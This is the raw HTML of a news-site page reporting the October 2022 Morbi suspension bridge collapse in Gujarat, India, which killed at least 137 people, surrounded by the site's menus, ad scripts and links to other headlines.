            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/india/">India</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">India suspension bridge collapse</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/india-suspension-bridge-collapse/">November 5, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/india/" rel="category tag">India</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/world/" rel="category tag">World</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/india-suspension-bridge-collapse/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="India suspension bridge collapse" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg 944w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=India%20suspension%20bridge%20collapse&url=https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F&title=India%20suspension%20bridge%20collapse" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F&media=https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg&description=India%20suspension%20bridge%20collapse" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="font-size: large;"><b>The authorities estimated that 500 people were on the building when it gave way, raising fears of a much heavier toll.</b></span></p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg"><img loading="lazy" decoding="async" class="wp-image-1164 alignnone" src="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-300x169.jpg" alt="" width="907" height="511" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2022/11/e2edwy3o.jpg 944w" sizes="(max-width: 907px) 100vw, 907px" /></a><span style="font-size: small;">Rescuers carry out search operations after the collapse of a bridge over the Machchhu river in Morbi (India) on October 31, 2022. (SAM PANTHAKY / AFP)</span></p>
<p>At least 137 people died in the collapse of a suspension bridge spanning a river in the state of Gujarat, in western India, Sunday October 30, said a local official. <span id="more-1163"></span>“The toll is likely to continue to rise as search operations continue,” said P. Dekavadiya, police chief for the town of Morbi, where the crash happened.</p>
<p>Most of the victims drowned in the river. “More than 82 people have been rescued,” another local government official said earlier. It is not known whether other missing persons are still being sought.</p>
<p>Authorities estimated that 500 people, including women and children, were celebrating a religious holiday on and around the bridge when the cables supporting it gave way shortly after dark. This bridge, dating from the British colonial era, had just reopened to the public after months of work.</p>
<p>Prime Minister Narendra Modi, who was in Gujarat, where he is from, called for &#8220;the urgent mobilization of rescue teams&#8221; and the provision of aid for all victims, his cabinet tweeted.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/india/" rel="tag">India</a><a href="https://www.todaynewspost.net/tag/world/" rel="tag">World</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/south-korea-a-frenchman-dead-and-two-others-injured-in-the-stampede-in-seoul/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="South Korea: a Frenchman dead and two others injured in the stampede in Seoul" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/11/i2z8bb3x.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/i2z8bb3x.jpg 940w, https://www.todaynewspost.net/wp-content/uploads/2022/11/i2z8bb3x-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/i2z8bb3x-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/i2z8bb3x-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/i2z8bb3x-748x420.jpg 748w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/south-korea-a-frenchman-dead-and-two-others-injured-in-the-stampede-in-seoul/">
                        South Korea: a Frenchman dead and two others injured in the stampede in Seoul                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_1163_0_697e11ee9cc10   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1163_1_697e11ee9d410  normal " data-unique="jnews_module_1163_1_697e11ee9d410">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/china-covid-19-overwhelms-the-country/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="China: Covid-19 overwhelms the country" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew.jpg 1140w, https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew-1068x601.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/01/xurvyuew-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/china-covid-19-overwhelms-the-country/">China: Covid-19 overwhelms the country</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/china-covid-19-overwhelms-the-country/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/democracy-under-pressure-worldwide-challenges-and-polarization/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can Europe Defend Itself Without the US?" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2024/02/7uyikylon-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
